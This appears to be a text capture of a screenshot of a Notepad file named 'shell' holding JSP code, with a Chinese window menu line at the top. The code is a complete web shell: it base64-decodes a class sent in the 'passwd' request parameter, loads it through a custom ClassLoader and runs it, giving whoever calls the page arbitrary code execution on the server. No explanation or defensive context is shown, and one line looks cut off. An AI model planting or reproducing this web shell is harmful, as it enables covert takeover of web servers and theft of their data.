 shell - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("passwd");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
%>